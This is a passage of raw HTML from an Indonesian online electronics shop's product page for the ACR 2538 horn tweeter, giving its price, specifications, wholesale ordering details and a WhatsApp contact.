https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-B-1024x1024.jpg 1024w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-B-768x768.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72e652ba" data-id="72e652ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-26c33104 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="26c33104" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c7b8918" data-id="6c7b8918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-598508d8 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="598508d8" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
			
<h1 class="product_title entry-title wd-entities-title">
	
	Horn Tweeter ACR 2538
	</h1>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-2518bad wd-single-meta text-left elementor-widget elementor-widget-wd_single_product_meta" data-id="2518bad" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
			
<div class="product_meta wd-layout-default">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				SKU0069			</span>
		</span>
	
	
	
	</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-1eac48f7 wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="1eac48f7" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>240.000</bdi></span></p>
		</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-5c6deb2a elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5c6deb2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c8be543" data-id="7c8be543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-441a09d1 wd-swatch-layout-inline elementor-widget-mobile__width-inherit elementor-widget-tablet__width-inherit wd-single-add-cart text-left wd-btn-design-default wd-design-default elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="441a09d1" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
			
	
	<form class="cart" action="https://elektroniksurabaya.com/product/horn-tweeter-acr-2538/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_691c47366f938">Horn Tweeter ACR 2538 quantity</label>
		<input
			type="number"
			id="quantity_691c47366f938"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="2159" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="2159" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-4592651 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4592651" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1f05b1d" data-id="1f05b1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-349c038a elementor-widget__width-auto wd-single-action-btn wd-single-wishlist-btn text-left elementor-widget elementor-widget-wd_single_product_wishlist_button" data-id="349c038a" data-element_type="widget" data-widget_type="wd_single_product_wishlist_button.default">
				<div class="elementor-widget-container">
						<div class="wd-wishlist-btn wd-action-btn wd-wishlist-icon wd-style-text">
				<a class="" href="https://elektroniksurabaya.com/wishlist/" data-key="ed4ca79309" data-product-id="2159" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e7e6af9 elementor-widget__width-auto wd-single-action-btn wd-single-compare-btn text-left elementor-widget elementor-widget-wd_single_product_compare_button" data-id="3e7e6af9" data-element_type="widget" data-widget_type="wd_single_product_compare_button.default">
				<div class="elementor-widget-container">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-compare-icon wd-style-text">
			<a href="https://elektroniksurabaya.com/compare/" data-id="2159" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-082fd0e elementor-widget elementor-widget-wd_single_product_visitor_counter" data-id="082fd0e" data-element_type="widget" data-widget_type="wd_single_product_visitor_counter.default">
				<div class="elementor-widget-container">
					<div class="wd-visits-count wd-style-with-bg" data-product-id="2159">
			<span class="wd-visits-count-number">13</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-da4800e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="da4800e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4623e8" data-id="f4623e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d9325b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="8d9325b" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><g clip-path="url(#clip0_2260_18352)"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.25 6C3.25 5.44772 3.69772 5 4.25 5H21.25C21.8023 5 22.25 5.44772 22.25 6V7H26.25C26.6288 7 26.975 7.214 27.1444 7.55279L30.097 13.458L32.0309 15.8753C32.1727 16.0526 32.25 16.2729 32.25 16.5V23C32.25 23.5523 31.8023 24 31.25 24H28.124C27.6799 25.7252 26.1138 27 24.25 27C22.3862 27 20.8201 25.7252 20.376 24H15.124C14.6799 25.7252 13.1138 27 11.25 27C9.38616 27 7.82006 25.7252 7.37602 24H4.25C3.69772 24 3.25 23.5523 3.25 23C3.25 22.4477 3.69772 22 4.25 22H7.37602C7.82006 20.2748 9.38616 19 11.25 19C13.1138 19 14.6799 20.2748 15.124 22H20.376C20.8201 20.2748 22.3862 19 24.25 19C26.1138 19 27.6799 20.2748 28.124 22H30.25V16.8508L28.7694 15H21.25C20.6977 15 20.25 14.5523 20.25 14V7H4.25C3.69772 7 3.25 6.55228 3.25 6ZM22.25 13H27.632L25.632 9H22.25V13ZM9.25 23C9.25 24.1046 10.1454 25 11.25 25C12.3546 25 13.25 24.1046 13.25 23C13.25 21.8954 12.3546 21 11.25 21C10.1454 21 9.25 21.8954 9.25 23ZM24.25 25C23.1454 25 22.25 24.1046 22.25 23C22.25 21.8954 23.1454 21 24.25 21C25.3546 21 26.25 21.8954 26.25 23C26.25 24.1046 25.3546 25 24.25 25Z" fill="#B7B7B7"></path><path d="M1.25 10C1.25 9.44772 1.69772 9 2.25 9H12.25C12.8023 9 13.25 9.44772 13.25 10C13.25 10.5523 12.8023 11 12.25 11H2.25C1.69772 11 1.25 10.5523 1.25 10Z" fill="#B7B7B7"></path><path d="M0.25 14C0.25 13.4477 0.697715 13 1.25 13H10.25C10.8023 13 11.25 13.4477 11.25 14C11.25 14.5523 10.8023 15 10.25 15H1.25C0.697715 15 0.25 14.5523 0.25 14Z" fill="#B7B7B7"></path><path d="M1.25 18C1.25 17.4477 1.69772 17 2.25 17H8.25C8.80228 17 9.25 17.4477 9.25 18C9.25 18.5523 8.80228 19 8.25 19H2.25C1.69772 19 1.25 18.5523 1.25 18Z" fill="#B7B7B7"></path></g><defs><clipPath id="svg-3282"><rect width="32" height="32" fill="white" transform="translate(0.25)"></rect></clipPath></defs></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Carrier information</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ecb2c2f elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="ecb2c2f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-4522" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.75 3C10.1977 3 9.75 3.44772 9.75 4V12H5.75C5.19772 12 4.75 12.4477 4.75 13V21H1.75C1.19772 21 0.75 21.4477 0.75 22V26C0.75 26.5523 1.19772 27 1.75 27H4.75V28C4.75 28.5523 5.19772 29 5.75 29H9.75C10.3023 29 10.75 28.5523 10.75 28V27H22.75V28C22.75 28.5523 23.1977 29 23.75 29H27.75C28.3023 29 28.75 28.5523 28.75 28V27H31.75C32.3023 27 32.75 26.5523 32.75 26V22C32.75 21.4477 32.3023 21 31.75 21H28.75V13C28.75 12.4477 28.3023 12 27.75 12H23.75V4C23.75 3.44772 23.3023 3 22.75 3H10.75ZM10.75 18C10.1977 18 9.75 17.5523 9.75 17V14H6.75V21H15.75V14H11.75V17C11.75 17.5523 11.3023 18 10.75 18ZM22.75 18C23.3023 18 23.75 17.5523 23.75 17V14H26.75V21H17.75V14H21.75V17C21.75 17.5523 22.1977 18 22.75 18ZM16.75 9C16.1977 9 15.75 8.55228 15.75 8V5H11.75V12H21.75V5H17.75V8C17.75 8.55228 17.3023 9 16.75 9ZM9.75 25C9.19772 25 8.75 25.4477 8.75 26V27H6.75V26C6.75 25.4477 6.30228 25 5.75 25H2.75V23H30.75V25H27.75C27.1977 25 26.75 25.4477 26.75 26V27H24.75V26C24.75 25.4477 24.3023 25 23.75 25H9.75Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								20k products						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Payment methods</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a11cb02 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="a11cb02" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-5054" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path d="M8.36736 8.98654C9.05877 6.91231 11.2732 5.76284 13.3674 6.3911C15.0785 6.90443 16.2503 8.47934 16.2503 10.2658V10.3265C16.2503 11.7064 15.5607 12.9949 14.4126 13.7603L14.305 13.832C13.6461 14.2713 13.2503 15.0108 13.2503 15.8028V16C13.2503 16.5523 12.8026 17 12.2503 17C11.698 17 11.2503 16.5523 11.2503 16V15.8028C11.2503 14.3421 11.9803 12.9782 13.1956 12.1679L13.3032 12.0962C13.8949 11.7017 14.2503 11.0377 14.2503 10.3265V10.2658C14.2503 9.36256 13.6579 8.56629 12.7927 8.30676C11.7339 7.98911 10.6143 8.57027 10.2647 9.61899L10.199 9.81622C10.0243 10.3402 9.45802 10.6233 8.93407 10.4487C8.41013 10.274 8.12697 9.70771 8.30162 9.18377L8.36736 8.98654Z" fill="#B7B7B7"></path><path d="M11.2503 19C11.2503 18.4477 11.698 18 12.2503 18C12.8026 18 13.2503 18.4477 13.2503 19C13.2503 19.5523 12.8026 20 12.2503 20C11.698 20 11.2503 19.5523 11.2503 19Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.25003 13C0.25003 6.37258 5.62261 1 12.25 1C18.2286 1 23.186 5.3721 24.0994 11.0934C28.6917 11.7346 32.25 15.6001 32.25 20.3111C32.25 21.9836 31.7993 23.5543 31.0116 24.9109L32.2039 28.6998C32.3175 29.0607 32.2177 29.4547 31.9461 29.718C31.6744 29.9813 31.2775 30.0688 30.9203 29.9441L27.0774 28.6021C25.7781 29.2548 24.3063 29.6222 22.75 29.6222C19.172 29.6222 16.047 27.6816 14.4268 24.8031C13.7209 24.9324 12.9933 25 12.25 25C10.2372 25 8.33777 24.5037 6.66992 23.6262L1.58637 25.4417C1.23 25.569 0.832309 25.4842 0.558839 25.2227C0.285368 24.9611 0.182964 24.5676 0.294251 24.2059L1.88207 19.0455C0.844501 17.2696 0.25003 15.2029 0.25003 13ZM12.25 3C6.72718 3 2.25003 7.47715 2.25003 13C2.25003 14.9786 2.82365 16.8202 3.81331 18.3712C3.97115 18.6185 4.01238 18.9227 3.92609 19.2032L2.79253 22.8872L6.42152 21.5912C6.69791 21.4925 7.00371 21.5202 7.25787 21.6669C8.7261 22.5146 10.4299 23 12.25 23C17.7729 23 22.25 18.5228 22.25 13C22.25 7.47715 17.7729 3 12.25 3ZM16.4313 24.2514C20.9541 22.57 24.1885 18.2396 24.2492 13.1457C27.6863 13.8242 30.25 16.7901 30.25 20.3111C30.25 21.7532 29.8227 23.0961 29.0833 24.2292C28.9197 24.4798 28.877 24.7905 28.9668 25.0759L29.6978 27.3987L27.3237 26.5697C27.0521 26.4748 26.7529 26.5015 26.5024 26.6429C25.4004 27.2651 24.1199 27.6222 22.75 27.6222C20.0904 27.6222 17.762 26.2744 16.4313 24.2514Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 Support						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Unlimited help desk</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a579348 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="a579348" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-5496" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.3645 8.51378L19.1896 9.64223L20.5177 10.0782C21.8039 10.5004 22.3079 12.0516 21.5155 13.1491L20.6973 14.2826L20.6931 15.6805C20.689 17.0341 19.3695 17.9928 18.0808 17.5784L16.75 17.1504L15.4192 17.5784C14.1305 17.9928 12.811 17.0341 12.8069 15.6805L12.8027 14.2826L11.9845 13.1491C11.1921 12.0516 11.6961 10.5004 12.9823 10.0782L14.3104 9.64223L15.1355 8.51378C15.9345 7.42107 17.5655 7.42107 18.3645 8.51378ZM17.5751 10.8227L16.75 9.69425L15.9249 10.8227C15.6781 11.1603 15.3316 11.412 14.9342 11.5425L13.606 11.9785L14.4243 13.1119C14.6691 13.451 14.8014 13.8583 14.8027 14.2765L14.8069 15.6744L16.1377 15.2465C16.5359 15.1184 16.9641 15.1184 17.3623 15.2465L18.6931 15.6744L18.6973 14.2765C18.6986 13.8583 18.8309 13.451 19.0757 13.1119L19.894 11.9785L18.5658 11.5425C18.1684 11.412 17.8219 11.1603 17.5751 10.8227Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.75 4C11.7794 4 7.75 8.02944 7.75 13C7.75 17.9706 11.7794 22 16.75 22C21.7206 22 25.75 17.9706 25.75 13C25.75 8.02944 21.7206 4 16.75 4ZM9.75 13C9.75 9.13401 12.884 6 16.75 6C20.616 6 23.75 9.13401 23.75 13C23.75 16.866 20.616 20 16.75 20C12.884 20 9.75 16.866 9.75 13Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.75 0C9.5703 0 3.75 5.8203 3.75 13C3.75 17.1626 5.70646 20.8683 8.75 23.2477V31C8.75 31.3361 8.91888 31.6498 9.19951 31.8348C9.48013 32.0199 9.83496 32.0516 10.1439 31.9191L16.75 29.088L23.3561 31.9191C23.665 32.0516 24.0199 32.0199 24.3005 31.8348C24.5811 31.6498 24.75 31.3361 24.75 31V23.2477C27.7935 20.8683 29.75 17.1626 29.75 13C29.75 5.8203 23.9297 0 16.75 0ZM5.75 13C5.75 6.92487 10.6749 2 16.75 2C22.8251 2 27.75 6.92487 27.75 13C27.75 19.0751 22.8251 24 16.75 24C10.6749 24 5.75 19.0751 5.75 13ZM22.75 24.5356C20.955 25.4711 18.9143 26 16.75 26C14.5857 26 12.545 25.4711 10.75 24.5356V29.4835L16.3561 27.0809C16.6076 26.973 16.8924 26.973 17.1439 27.0809L22.75 29.4835V24.5356Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								2-day Delivery						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Track or off orders</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-913ddb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="913ddb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f81038" data-id="7f81038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-350c8aa wd-title-style-overline wd-single-tabs tabs-layout-all-open elementor-widget elementor-widget-wd_single_product_tabs" data-id="350c8aa" data-element_type="widget" data-widget_type="wd_single_product_tabs.default">
				<div class="elementor-widget-container">
								<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-pwb_tab">
				<span>
					Brand				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--pwb_tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab" data-accordion-index="pwb_tab">
									
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>ACR</h3>
																</div>
											</div>
		</div>
					<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-reviews">
				<span>
					Reviews (0)				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--reviews wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
									<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Horn Tweeter ACR 2538&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/horn-tweeter-acr-2538/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://elektroniksurabaya.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2159' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
							</div>
		</div>
	
			</div>
				</div>
				<div class="elementor-element elementor-element-1a9585a elementor-widget elementor-widget-wd_title" data-id="1a9585a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-overlined wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Description</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-07fb005 wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="07fb005" data-element_type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
			<p><strong>Horn Tweeter ACR 2538</strong></p>
<p><strong>Spesifikasi :</strong></p>
<table style="height: 82px;" width="383">
<tbody>
<tr>
<td width="100">Throat Diameter (inch/mm)<br />
Ukuran (mm)<br />
Material</td>
<td width="64">1.5 inch / 38 mm<br />
245 x 245 mm<br />
Bakelit</td>
</tr>
</tbody>
</table>
<p>Kami merupakan Distributor Speaker ACR</p>
<p>Pembelian supaya mendapatkan harga kulak / grosir *min pembelian per koli dan untuk harga kulak / grosir bisa melalui whatsapp.</p>
<p>ACR HORN 2538 &gt; Per koli isi 6 pcs</p>
<p>Info Pemesanan :</p>
<p>Whatsapp / Telp : <a href="https://web.whatsapp.com/send?phone=6281330553081&amp;text=Halo%20Saya%20Mau%20Order">0813 3055 3081</a></p>
<p>www.elektroniksurabaya.com</p>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-684791cf elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="684791cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f7f718" data-id="15f7f718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
							</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://elektroniksurabaya.com/wp-content/uploads/elementor/css/post-489.css?ver=1695118085" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489" data-elementor-post-type="cms_block">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f219c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-820383a elementor-widget elementor-widget-image" data-id="820383a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 14-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="512" height="512" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg" class="attachment-large size-large wp-image-1762" alt="" loading="lazy" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg 512w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-300x300.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6732435" data-id="6732435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cb9714 elementor-widget elementor-widget-wd_text_block" data-id="6cb9714" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Our Stores</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a7f9c89 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7f9c89" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a7f9c89" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680"><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="elementor-item">Alat Listrik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681"><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="elementor-item">Aneka Komponen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682"><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="elementor-item">Compression Driver / Tweeter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683"><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="elementor-item">Elektronik Rumah Tangga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5684"><a href="https://elektroniksurabaya.com/product-category/horn/" class="elementor-item">Horn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685"><a href="https://elektroniksurabaya.com/product-category/microphone/" class="elementor-item">Microphone</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686"><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="elementor-item">Sound System</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687"><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="elementor-item">Sparepart Elektronik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688"><a href="https://elektroniksurabaya.com/product-category/speaker/" class="elementor-item">Speaker</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
